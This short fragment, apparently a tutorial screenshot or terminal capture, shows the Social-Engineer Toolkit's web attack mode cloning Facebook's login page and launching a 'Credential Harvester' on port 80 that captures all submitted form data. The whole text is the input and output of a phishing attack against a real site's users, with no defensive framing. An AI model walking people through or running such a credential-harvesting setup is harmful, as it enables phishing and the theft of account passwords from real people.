 set:webattack> Enter the url to clone:https://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
Log In
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: